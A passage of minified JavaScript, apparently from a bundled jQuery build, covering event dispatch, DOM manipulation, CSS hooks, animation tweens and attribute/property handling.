Array(arguments.length),E=u.event.fix(t),N=(se.get(this,"events")||Object.create(null))[E.type]||[],R=u.event.special[E.type]||{};for(k[0]=E,n=1;n<arguments.length;n++)k[n]=arguments[n];if(E.delegateTarget=this,!(R.preDispatch&&R.preDispatch.call(this,E)===!1)){for(h=u.event.handlers.call(this,E,N),n=0;(c=h[n++])&&!E.isPropagationStopped();)for(E.currentTarget=c.elem,s=0;(f=c.handlers[s++])&&!E.isImmediatePropagationStopped();)(!E.rnamespace||f.namespace===!1||E.rnamespace.test(f.namespace))&&(E.handleObj=f,E.data=f.data,l=((u.event.special[f.origType]||{}).handle||f.handler).apply(c.elem,k),l!==void 0&&(E.result=l)===!1&&(E.preventDefault(),E.stopPropagation()));return R.postDispatch&&R.postDispatch.call(this,E),E.result}},handlers:function(t,n){var s,l,c,f,h,k=[],E=n.delegateCount,N=t.target;if(E&&N.nodeType&&!(t.type==="click"&&t.button>=1)){for(;N!==this;N=N.parentNode||this)if(N.nodeType===1&&!(t.type==="click"&&N.disabled===!0)){for(f=[],h={},s=0;s<E;s++)l=n[s],c=l.selector+" ",h[c]===void 0&&(h[c]=l.needsContext?u(c,this).index(N)>-1:u.find(c,this,null,[N]).length),h[c]&&f.push(l);f.length&&k.push({elem:N,handlers:f})}}return N=this,E<n.length&&k.push({elem:N,handlers:n.slice(E)}),k},addProp:function(t,n){Object.defineProperty(u.Event.prototype,t,{enumerable:!0,configurable:!0,get:H(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(s){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:s})}})},fix:function(t){return t[u.expando]?t:new u.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var n=this||t;return O.test(n.type)&&n.click&&Me(n,"input")&&Qe(n,"click",re),!1},trigger:function(t){var n=this||t;return O.test(n.type)&&n.click&&Me(n,"input")&&Qe(n,"click"),!0},_default:function(t){var n=t.target;return O.test(n.type)&&n.click&&Me(n,"input")&&se.get(n,"click")||Me(n,"a")}},beforeunload:{postDispatch:function(t){t.result!==void 0&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}};function Qe(t,n,s){if(!s){se.get(t,n)===void 0&&u.event.add(t,n,re);return}se.set(t,n,!1),u.event.add(t,n,{namespace:!1,handler:function(l){var c,f,h=se.get(this,n);if(l.isTrigger&1&&this[n]){if(h.length)(u.event.special[n]||{}).delegateType&&l.stopPropagation();else if(h=M.call(arguments),se.set(this,n,h),c=s(this,n),this[n](),f=se.get(this,n),h!==f||c?se.set(this,n,!1):f={},h!==f)return l.stopImmediatePropagation(),l.preventDefault(),f&&f.value}else h.length&&(se.set(this,n,{value:u.event.trigger(u.extend(h[0],u.Event.prototype),h.slice(1),this)}),l.stopImmediatePropagation())}})}u.removeEvent=function(t,n,s){t.removeEventListener&&t.removeEventListener(n,s)},u.Event=function(t,n){if(!(this instanceof u.Event))return new u.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||t.defaultPrevented===void 0&&t.returnValue===!1?re:ge,this.target=t.target&&t.target.nodeType===3?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&u.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[u.expando]=!0},u.Event.prototype={constructor:u.Event,isDefaultPrevented:ge,isPropagationStopped:ge,isImmediatePropagationStopped:ge,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=re,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=re,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=re,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},u.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},u.event.addProp),u.each({focus:"focusin",blur:"focusout"},function(t,n){u.event.special[t]={setup:function(){return Qe(this,t,Ce),!1},trigger:function(){return Qe(this,t),!0},_default:function(s){return se.get(s.target,t)},delegateType:n}}),u.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,n){u.event.special[t]={delegateType:n,bindType:n,handle:function(s){var l,c=this,f=s.relatedTarget,h=s.handleObj;return(!f||f!==c&&!u.contains(c,f))&&(s.type=h.origType,l=h.handler.apply(this,arguments),s.type=n),l}}}),u.fn.extend({on:function(t,n,s,l){return Ae(this,t,n,s,l)},one:function(t,n,s,l){return Ae(this,t,n,s,l,1)},off:function(t,n,s){var l,c;if(t&&t.preventDefault&&t.handleObj)return l=t.handleObj,u(t.delegateTarget).off(l.namespace?l.origType+"."+l.namespace:l.origType,l.selector,l.handler),this;if(typeof t=="object"){for(c in t)this.off(c,n,t[c]);return this}return(n===!1||typeof n=="function")&&(s=n,n=void 0),s===!1&&(s=ge),this.each(function(){u.event.remove(this,t,s,n)})}});var ht=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ge(t,n){return Me(t,"table")&&Me(n.nodeType!==11?n:n.firstChild,"tr")&&u(t).children("tbody")[0]||t}function dt(t){return t.type=(t.getAttribute("type")!==null)+"/"+t.type,t}function ct(t){return(t.type||"").slice(0,5)==="true/"?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Pt(t,n){var s,l,c,f,h,k,E;if(n.nodeType===1){if(se.hasData(t)&&(f=se.get(t),E=f.events,E)){se.remove(n,"handle events");for(c in E)for(s=0,l=E[c].length;s<l;s++)u.event.add(n,c,E[c][s])}st.hasData(t)&&(h=st.access(t),k=u.extend({},h),st.set(n,k))}}function Ze(t,n){var s=n.nodeName.toLowerCase();s==="input"&&O.test(t.type)?n.checked=t.checked:(s==="input"||s==="textarea")&&(n.defaultValue=t.defaultValue)}function Ye(t,n,s,l){n=G(n);var c,f,h,k,E,N,R=0,W=t.length,$=W-1,q=n[0],ne=H(q);if(ne||W>1&&typeof q=="string"&&!I.checkClone&&le.test(q))return t.each(function(be){var ae=t.eq(be);ne&&(n[0]=q.call(this,be,ae.html())),Ye(ae,n,s,l)});if(W&&(c=ee(n,t[0].ownerDocument,!1,t,l),f=c.firstChild,c.childNodes.length===1&&(c=f),f||l)){for(h=u.map(Y(c,"script"),dt),k=h.length;R<W;R++)E=c,R!==$&&(E=u.clone(E,!0,!0),k&&u.merge(h,Y(E,"script"))),s.call(t[R],E,R);if(k)for(N=h[h.length-1].ownerDocument,u.map(h,ct),R=0;R<k;R++)E=h[R],U.test(E.type||"")&&!se.access(E,"globalEval")&&u.contains(N,E)&&(E.src&&(E.type||"").toLowerCase()!=="module"?u._evalUrl&&!E.noModule&&u._evalUrl(E.src,{nonce:E.nonce||E.getAttribute("nonce")},N):ve(E.textContent.replace(De,""),E,N))}return t}function $t(t,n,s){for(var l,c=n?u.filter(n,t):t,f=0;(l=c[f])!=null;f++)!s&&l.nodeType===1&&u.cleanData(Y(l)),l.parentNode&&(s&&o(l)&&Z(Y(l,"script")),l.parentNode.removeChild(l));return t}u.extend({htmlPrefilter:function(t){return t},clone:function(t,n,s){var l,c,f,h,k=t.cloneNode(!0),E=o(t);if(!I.noCloneChecked&&(t.nodeType===1||t.nodeType===11)&&!u.isXMLDoc(t))for(h=Y(k),f=Y(t),l=0,c=f.length;l<c;l++)Ze(f[l],h[l]);if(n)if(s)for(f=f||Y(t),h=h||Y(k),l=0,c=f.length;l<c;l++)Pt(f[l],h[l]);else Pt(t,k);return h=Y(k,"script"),h.length>0&&Z(h,!E&&Y(t,"script")),k},cleanData:function(t){for(var n,s,l,c=u.event.special,f=0;(s=t[f])!==void 0;f++)if(Nt(s)){if(n=s[se.expando]){if(n.events)for(l in n.events)c[l]?u.event.remove(s,l):u.removeEvent(s,l,n.handle);s[se.expando]=void 0}s[st.expando]&&(s[st.expando]=void 0)}}}),u.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return yt(this,function(n){return n===void 0?u.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=n)})},null,t,arguments.length)},append:function(){return Ye(this,arguments,function(t){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var n=Ge(this,t);n.appendChild(t)}})},prepend:function(){return Ye(this,arguments,function(t){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var n=Ge(this,t);n.insertBefore(t,n.firstChild)}})},before:function(){return Ye(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Ye(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,n=0;(t=this[n])!=null;n++)t.nodeType===1&&(u.cleanData(Y(t,!1)),t.textContent="");return this},clone:function(t,n){return t=t==null?!1:t,n=n==null?t:n,this.map(function(){return u.clone(this,t,n)})},html:function(t){return yt(this,function(n){var s=this[0]||{},l=0,c=this.length;if(n===void 0&&s.nodeType===1)return s.innerHTML;if(typeof n=="string"&&!ht.test(n)&&!j[(z.exec(n)||["",""])[1].toLowerCase()]){n=u.htmlPrefilter(n);try{for(;l<c;l++)s=this[l]||{},s.nodeType===1&&(u.cleanData(Y(s,!1)),s.innerHTML=n);s=0}catch{}}s&&this.empty().append(n)},null,t,arguments.length)},replaceWith:function(){var t=[];return Ye(this,arguments,function(n){var s=this.parentNode;u.inArray(this,t)<0&&(u.cleanData(Y(this)),s&&s.replaceChild(n,this))},t)}}),u.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,n){u.fn[t]=function(s){for(var l,c=[],f=u(s),h=f.length-1,k=0;k<=h;k++)l=k===h?this:this.clone(!0),u(f[k])[n](l),J.apply(c,l.get());return this.pushStack(c)}});var ft=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),_t=/^--/,ai=function(t){var n=t.ownerDocument.defaultView;return(!n||!n.opener)&&(n=p),n.getComputedStyle(t)},mi=function(t,n,s){var l,c,f={};for(c in n)f[c]=t.style[c],t.style[c]=n[c];l=s.call(t);for(c in n)t.style[c]=f[c];return l},zi=new RegExp(r.join("|"),"i"),bi="[\\x20\\t\\r\\n\\f]",Ri=new RegExp("^"+bi+"+|((?:^|[^\\\\])(?:\\\\.)*)"+bi+"+$","g");(function(){function t(){if(!!N){E.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",N.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",a.appendChild(E).appendChild(N);var R=p.getComputedStyle(N);s=R.top!=="1%",k=n(R.marginLeft)===12,N.style.right="60%",f=n(R.right)===36,l=n(R.width)===36,N.style.position="absolute",c=n(N.offsetWidth/3)===12,a.removeChild(E),N=null}}function n(R){return Math.round(parseFloat(R))}var s,l,c,f,h,k,E=fe.createElement("div"),N=fe.createElement("div");!N.style||(N.style.backgroundClip="content-box",N.cloneNode(!0).style.backgroundClip="",I.clearCloneStyle=N.style.backgroundClip==="content-box",u.extend(I,{boxSizingReliable:function(){return t(),l},pixelBoxStyles:function(){return t(),f},pixelPosition:function(){return t(),s},reliableMarginLeft:function(){return t(),k},scrollboxSize:function(){return t(),c},reliableTrDimensions:function(){var R,W,$,q;return h==null&&(R=fe.createElement("table"),W=fe.createElement("tr"),$=fe.createElement("div"),R.style.cssText="position:absolute;left:-11111px;border-collapse:separate",W.style.cssText="border:1px solid",W.style.height="1px",$.style.height="9px",$.style.display="block",a.appendChild(R).appendChild(W).appendChild($),q=p.getComputedStyle(W),h=parseInt(q.height,10)+parseInt(q.borderTopWidth,10)+parseInt(q.borderBottomWidth,10)===W.offsetHeight,a.removeChild(R)),h}}))})();function Gt(t,n,s){var l,c,f,h,k=_t.test(n),E=t.style;return s=s||ai(t),s&&(h=s.getPropertyValue(n)||s[n],k&&(h=h.replace(Ri,"$1")),h===""&&!o(t)&&(h=u.style(t,n)),!I.pixelBoxStyles()&&ft.test(h)&&zi.test(n)&&(l=E.width,c=E.minWidth,f=E.maxWidth,E.minWidth=E.maxWidth=E.width=h,h=s.width,E.width=l,E.minWidth=c,E.maxWidth=f)),h!==void 0?h+"":h}function Bi(t,n){return{get:function(){if(t()){delete this.get;return}return(this.get=n).apply(this,arguments)}}}var yi=["Webkit","Moz","ms"],wi=fe.createElement("div").style,xi={};function si(t){for(var n=t[0].toUpperCase()+t.slice(1),s=yi.length;s--;)if(t=yi[s]+n,t in wi)return t}function Ut(t){var n=u.cssProps[t]||xi[t];return n||(t in wi?t:xi[t]=si(t)||t)}var oi=/^(none|table(?!-c[ea]).+)/,Ti={position:"absolute",visibility:"hidden",display:"block"},li={letterSpacing:"0",fontWeight:"400"};function Ei(t,n,s){var l=i.exec(n);return l?Math.max(0,l[2]-(s||0))+(l[3]||"px"):n}function zt(t,n,s,l,c,f){var h=n==="width"?1:0,k=0,E=0;if(s===(l?"border":"content"))return 0;for(;h<4;h+=2)s==="margin"&&(E+=u.css(t,s+r[h],!0,c)),l?(s==="content"&&(E-=u.css(t,"padding"+r[h],!0,c)),s!=="margin"&&(E-=u.css(t,"border"+r[h]+"Width",!0,c))):(E+=u.css(t,"padding"+r[h],!0,c),s!=="padding"?E+=u.css(t,"border"+r[h]+"Width",!0,c):k+=u.css(t,"border"+r[h]+"Width",!0,c));return!l&&f>=0&&(E+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-f-E-k-.5))||0),E}function ui(t,n,s){var l=ai(t),c=!I.boxSizingReliable()||s,f=c&&u.css(t,"boxSizing",!1,l)==="border-box",h=f,k=Gt(t,n,l),E="offset"+n[0].toUpperCase()+n.slice(1);if(ft.test(k)){if(!s)return k;k="auto"}return(!I.boxSizingReliable()&&f||!I.reliableTrDimensions()&&Me(t,"tr")||k==="auto"||!parseFloat(k)&&u.css(t,"display",!1,l)==="inline")&&t.getClientRects().length&&(f=u.css(t,"boxSizing",!1,l)==="border-box",h=E in t,h&&(k=t[E])),k=parseFloat(k)||0,k+zt(t,n,s||(f?"border":"content"),h,l,k)+"px"}u.extend({cssHooks:{opacity:{get:function(t,n){if(n){var s=Gt(t,"opacity");return s===""?"1":s}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,n,s,l){if(!(!t||t.nodeType===3||t.nodeType===8||!t.style)){var c,f,h,k=Ue(n),E=_t.test(n),N=t.style;if(E||(n=Ut(k)),h=u.cssHooks[n]||u.cssHooks[k],s!==void 0){if(f=typeof s,f==="string"&&(c=i.exec(s))&&c[1]&&(s=S(t,n,c),f="number"),s==null||s!==s)return;f==="number"&&!E&&(s+=c&&c[3]||(u.cssNumber[k]?"":"px")),!I.clearCloneStyle&&s===""&&n.indexOf("background")===0&&(N[n]="inherit"),(!h||!("set"in h)||(s=h.set(t,s,l))!==void 0)&&(E?N.setProperty(n,s):N[n]=s)}else return h&&"get"in h&&(c=h.get(t,!1,l))!==void 0?c:N[n]}},css:function(t,n,s,l){var c,f,h,k=Ue(n),E=_t.test(n);return E||(n=Ut(k)),h=u.cssHooks[n]||u.cssHooks[k],h&&"get"in h&&(c=h.get(t,!0,s)),c===void 0&&(c=Gt(t,n,l)),c==="normal"&&n in li&&(c=li[n]),s===""||s?(f=parseFloat(c),s===!0||isFinite(f)?f||0:c):c}}),u.each(["height","width"],function(t,n){u.cssHooks[n]={get:function(s,l,c){if(l)return oi.test(u.css(s,"display"))&&(!s.getClientRects().length||!s.getBoundingClientRect().width)?mi(s,Ti,function(){return ui(s,n,c)}):ui(s,n,c)},set:function(s,l,c){var f,h=ai(s),k=!I.scrollboxSize()&&h.position==="absolute",E=k||c,N=E&&u.css(s,"boxSizing",!1,h)==="border-box",R=c?zt(s,n,c,N,h):0;return N&&k&&(R-=Math.ceil(s["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(h[n])-zt(s,n,"border",!1,h)-.5)),R&&(f=i.exec(l))&&(f[3]||"px")!=="px"&&(s.style[n]=l,l=u.css(s,n)),Ei(s,l,R)}}}),u.cssHooks.marginLeft=Bi(I.reliableMarginLeft,function(t,n){if(n)return(parseFloat(Gt(t,"marginLeft"))||t.getBoundingClientRect().left-mi(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),u.each({margin:"",padding:"",border:"Width"},function(t,n){u.cssHooks[t+n]={expand:function(s){for(var l=0,c={},f=typeof s=="string"?s.split(" "):[s];l<4;l++)c[t+r[l]+n]=f[l]||f[l-2]||f[0];return c}},t!=="margin"&&(u.cssHooks[t+n].set=Ei)}),u.fn.extend({css:function(t,n){return yt(this,function(s,l,c){var f,h,k={},E=0;if(Array.isArray(l)){for(f=ai(s),h=l.length;E<h;E++)k[l[E]]=u.css(s,l[E],!1,f);return k}return c!==void 0?u.style(s,l,c):u.css(s,l)},t,n,arguments.length>1)}});function vt(t,n,s,l,c){return new vt.prototype.init(t,n,s,l,c)}u.Tween=vt,vt.prototype={constructor:vt,init:function(t,n,s,l,c,f){this.elem=t,this.prop=s,this.easing=c||u.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=l,this.unit=f||(u.cssNumber[s]?"":"px")},cur:function(){var t=vt.propHooks[this.prop];return t&&t.get?t.get(this):vt.propHooks._default.get(this)},run:function(t){var n,s=vt.propHooks[this.prop];return this.options.duration?this.pos=n=u.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=n=t,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),s&&s.set?s.set(this):vt.propHooks._default.set(this),this}},vt.prototype.init.prototype=vt.prototype,vt.propHooks={_default:{get:function(t){var n;return t.elem.nodeType!==1||t.elem[t.prop]!=null&&t.elem.style[t.prop]==null?t.elem[t.prop]:(n=u.css(t.elem,t.prop,""),!n||n==="auto"?0:n)},set:function(t){u.fx.step[t.prop]?u.fx.step[t.prop](t):t.elem.nodeType===1&&(u.cssHooks[t.prop]||t.elem.style[Ut(t.prop)]!=null)?u.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},vt.propHooks.scrollTop=vt.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},u.easing={linear:function(t){return t},swing:function(t){return .5-Math.cos(t*Math.PI)/2},_default:"swing"},u.fx=vt.prototype.init,u.fx.step={};var di,Hi,ea=/^(?:toggle|show|hide)$/,ta=/queueHooks$/;function tr(){Hi&&(fe.hidden===!1&&p.requestAnimationFrame?p.requestAnimationFrame(tr):p.setTimeout(tr,u.fx.interval),u.fx.tick())}function Fr(){return p.setTimeout(function(){di=void 0}),di=Date.now()}function qi(t,n){var s,l=0,c={height:t};for(n=n?1:0;l<4;l+=2-n)s=r[l],c["margin"+s]=c["padding"+s]=t;return n&&(c.opacity=c.width=t),c}function Vr(t,n,s){for(var l,c=(At.tweeners[n]||[]).concat(At.tweeners["*"]),f=0,h=c.length;f<h;f++)if(l=c[f].call(s,n,t))return l}function ia(t,n,s){var l,c,f,h,k,E,N,R,W="width"in n||"height"in n,$=this,q={},ne=t.style,be=t.nodeType&&v(t),ae=se.get(t,"fxshow");s.queue||(h=u._queueHooks(t,"fx"),h.unqueued==null&&(h.unqueued=0,k=h.empty.fire,h.empty.fire=function(){h.unqueued||k()}),h.unqueued++,$.always(function(){$.always(function(){h.unqueued--,u.queue(t,"fx").length||h.empty.fire()})}));for(l in n)if(c=n[l],ea.test(c)){if(delete n[l],f=f||c==="toggle",c===(be?"hide":"show"))if(c==="show"&&ae&&ae[l]!==void 0)be=!0;else continue;q[l]=ae&&ae[l]||u.style(t,l)}if(E=!u.isEmptyObject(n),!(!E&&u.isEmptyObject(q))){W&&t.nodeType===1&&(s.overflow=[ne.overflow,ne.overflowX,ne.overflowY],N=ae&&ae.display,N==null&&(N=se.get(t,"display")),R=u.css(t,"display"),R==="none"&&(N?R=N:(x([t],!0),N=t.style.display||N,R=u.css(t,"display"),x([t]))),(R==="inline"||R==="inline-block"&&N!=null)&&u.css(t,"float")==="none"&&(E||($.done(function(){ne.display=N}),N==null&&(R=ne.display,N=R==="none"?"":R)),ne.display="inline-block")),s.overflow&&(ne.overflow="hidden",$.always(function(){ne.overflow=s.overflow[0],ne.overflowX=s.overflow[1],ne.overflowY=s.overflow[2]})),E=!1;for(l in q)E||(ae?"hidden"in ae&&(be=ae.hidden):ae=se.access(t,"fxshow",{display:N}),f&&(ae.hidden=!be),be&&x([t],!0),$.done(function(){be||x([t]),se.remove(t,"fxshow");for(l in q)u.style(t,l,q[l])})),E=Vr(be?ae[l]:0,l,$),l in ae||(ae[l]=E.start,be&&(E.end=E.start,E.start=0))}}function ra(t,n){var s,l,c,f,h;for(s in t)if(l=Ue(s),c=n[l],f=t[s],Array.isArray(f)&&(c=f[1],f=t[s]=f[0]),s!==l&&(t[l]=f,delete t[s]),h=u.cssHooks[l],h&&"expand"in h){f=h.expand(f),delete t[l];for(s in f)s in t||(t[s]=f[s],n[s]=c)}else n[l]=c}function At(t,n,s){var l,c,f=0,h=At.prefilters.length,k=u.Deferred().always(function(){delete E.elem}),E=function(){if(c)return!1;for(var W=di||Fr(),$=Math.max(0,N.startTime+N.duration-W),q=$/N.duration||0,ne=1-q,be=0,ae=N.tweens.length;be<ae;be++)N.tweens[be].run(ne);return k.notifyWith(t,[N,ne,$]),ne<1&&ae?$:(ae||k.notifyWith(t,[N,1,0]),k.resolveWith(t,[N]),!1)},N=k.promise({elem:t,props:u.extend({},n),opts:u.extend(!0,{specialEasing:{},easing:u.easing._default},s),originalProperties:n,originalOptions:s,startTime:di||Fr(),duration:s.duration,tweens:[],createTween:function(W,$){var q=u.Tween(t,N.opts,W,$,N.opts.specialEasing[W]||N.opts.easing);return N.tweens.push(q),q},stop:function(W){var $=0,q=W?N.tweens.length:0;if(c)return this;for(c=!0;$<q;$++)N.tweens[$].run(1);return W?(k.notifyWith(t,[N,1,0]),k.resolveWith(t,[N,W])):k.rejectWith(t,[N,W]),this}}),R=N.props;for(ra(R,N.opts.specialEasing);f<h;f++)if(l=At.prefilters[f].call(N,t,R,N.opts),l)return H(l.stop)&&(u._queueHooks(N.elem,N.opts.queue).stop=l.stop.bind(l)),l;return u.map(R,Vr,N),H(N.opts.start)&&N.opts.start.call(t,N),N.progress(N.opts.progress).done(N.opts.done,N.opts.complete).fail(N.opts.fail).always(N.opts.always),u.fx.timer(u.extend(E,{elem:t,anim:N,queue:N.opts.queue})),N}u.Animation=u.extend(At,{tweeners:{"*":[function(t,n){var s=this.createTween(t,n);return S(s.elem,t,i.exec(n),s),s}]},tweener:function(t,n){H(t)?(n=t,t=["*"]):t=t.match(rt);for(var s,l=0,c=t.length;l<c;l++)s=t[l],At.tweeners[s]=At.tweeners[s]||[],At.tweeners[s].unshift(n)},prefilters:[ia],prefilter:function(t,n){n?At.prefilters.unshift(t):At.prefilters.push(t)}}),u.speed=function(t,n,s){var l=t&&typeof t=="object"?u.extend({},t):{complete:s||!s&&n||H(t)&&t,duration:t,easing:s&&n||n&&!H(n)&&n};return u.fx.off?l.duration=0:typeof l.duration!="number"&&(l.duration in u.fx.speeds?l.duration=u.fx.speeds[l.duration]:l.duration=u.fx.speeds._default),(l.queue==null||l.queue===!0)&&(l.queue="fx"),l.old=l.complete,l.complete=function(){H(l.old)&&l.old.call(this),l.queue&&u.dequeue(this,l.queue)},l},u.fn.extend({fadeTo:function(t,n,s,l){return this.filter(v).css("opacity",0).show().end().animate({opacity:n},t,s,l)},animate:function(t,n,s,l){var c=u.isEmptyObject(t),f=u.speed(n,s,l),h=function(){var k=At(this,u.extend({},t),f);(c||se.get(this,"finish"))&&k.stop(!0)};return h.finish=h,c||f.queue===!1?this.each(h):this.queue(f.queue,h)},stop:function(t,n,s){var l=function(c){var f=c.stop;delete c.stop,f(s)};return typeof t!="string"&&(s=n,n=t,t=void 0),n&&this.queue(t||"fx",[]),this.each(function(){var c=!0,f=t!=null&&t+"queueHooks",h=u.timers,k=se.get(this);if(f)k[f]&&k[f].stop&&l(k[f]);else for(f in k)k[f]&&k[f].stop&&ta.test(f)&&l(k[f]);for(f=h.length;f--;)h[f].elem===this&&(t==null||h[f].queue===t)&&(h[f].anim.stop(s),c=!1,h.splice(f,1));(c||!s)&&u.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var n,s=se.get(this),l=s[t+"queue"],c=s[t+"queueHooks"],f=u.timers,h=l?l.length:0;for(s.finish=!0,u.queue(this,t,[]),c&&c.stop&&c.stop.call(this,!0),n=f.length;n--;)f[n].elem===this&&f[n].queue===t&&(f[n].anim.stop(!0),f.splice(n,1));for(n=0;n<h;n++)l[n]&&l[n].finish&&l[n].finish.call(this);delete s.finish})}}),u.each(["toggle","show","hide"],function(t,n){var s=u.fn[n];u.fn[n]=function(l,c,f){return l==null||typeof l=="boolean"?s.apply(this,arguments):this.animate(qi(n,!0),l,c,f)}}),u.each({slideDown:qi("show"),slideUp:qi("hide"),slideToggle:qi("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){u.fn[t]=function(s,l,c){return this.animate(n,s,l,c)}}),u.timers=[],u.fx.tick=function(){var t,n=0,s=u.timers;for(di=Date.now();n<s.length;n++)t=s[n],!t()&&s[n]===t&&s.splice(n--,1);s.length||u.fx.stop(),di=void 0},u.fx.timer=function(t){u.timers.push(t),u.fx.start()},u.fx.interval=13,u.fx.start=function(){Hi||(Hi=!0,tr())},u.fx.stop=function(){Hi=null},u.fx.speeds={slow:600,fast:200,_default:400},u.fn.delay=function(t,n){return t=u.fx&&u.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(s,l){var c=p.setTimeout(s,t);l.stop=function(){p.clearTimeout(c)}})},function(){var t=fe.createElement("input"),n=fe.createElement("select"),s=n.appendChild(fe.createElement("option"));t.type="checkbox",I.checkOn=t.value!=="",I.optSelected=s.selected,t=fe.createElement("input"),t.value="t",t.type="radio",I.radioValue=t.value==="t"}();var Wr,Ci=u.expr.attrHandle;u.fn.extend({attr:function(t,n){return yt(this,u.attr,t,n,arguments.length>1)},removeAttr:function(t){return this.each(function(){u.removeAttr(this,t)})}}),u.extend({attr:function(t,n,s){var l,c,f=t.nodeType;if(!(f===3||f===8||f===2)){if(typeof t.getAttribute>"u")return u.prop(t,n,s);if((f!==1||!u.isXMLDoc(t))&&(c=u.attrHooks[n.toLowerCase()]||(u.expr.match.bool.test(n)?Wr:void 0)),s!==void 0){if(s===null){u.removeAttr(t,n);return}return c&&"set"in c&&(l=c.set(t,s,n))!==void 0?l:(t.setAttribute(n,s+""),s)}return c&&"get"in c&&(l=c.get(t,n))!==null?l:(l=u.find.attr(t,n),l==null?void 0:l)}},attrHooks:{type:{set:function(t,n){if(!I.radioValue&&n==="radio"&&Me(t,"input")){var s=t.value;return t.setAttribute("type",n),s&&(t.value=s),n}}}},removeAttr:function(t,n){var s,l=0,c=n&&n.match(rt);if(c&&t.nodeType===1)for(;s=c[l++];)t.removeAttribute(s)}}),Wr={set:function(t,n,s){return n===!1?u.removeAttr(t,s):t.setAttribute(s,s),s}},u.each(u.expr.match.bool.source.match(/\w+/g),function(t,n){var s=Ci[n]||u.find.attr;Ci[n]=function(l,c,f){var h,k,E=c.toLowerCase();return f||(k=Ci[E],Ci[E]=h,h=s(l,c,f)!=null?E:null,Ci[E]=k),h}});var na=/^(?:input|select|textarea|button)$/i,aa=/^(?:a|area)$/i;u.fn.extend({prop:function(t,n){return yt(this,u.prop,t,n,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[u.propFix[t]||t]})}}),u.extend({prop:function(t,n,s){var l,c,f=t.nodeType;if(!(f===3||f===8||f===2))return(f!==1||!u.isXMLDoc(t))&&(n=u.propFix[n]||n,c=u.propHooks[n]),s!==void 0?c&&"set"in c&&(l=c.set(t,s,n))!==void 0?l:t[n]=s:c&&"get"in c&&(l=c.get(t,n))!==null?l:t[n]},propHooks:{tabIndex:{get:function(t){var n=u.find.attr(t,"tabindex");return n?parseInt(n,10):na.test(t.nodeName)||aa.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),I.optSelected||(u.propHooks.selected={get:function(t){var n=t.parentNode;return n&&n.parentNode&&n.parentNode.selectedIndex,null},set:function(t){var n=t.parentNode;n&&(n.selectedIndex,n.parentNode&&n.parentNode.selectedIndex)}}),u.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){u.propFix[this.toLowerCase()]=this});function Yt(t){var n=t.match(rt)||[];return n.join(" ")}function Kt(t){return t.getAttribute&&t.getAttribute("class")||""}function ir(t){return Array.isArray(t)?t:typeof t=="string"?t.match(rt)||[]:[]}u.fn.extend({addClass:function(t){var n,s,l,c,f,h;return 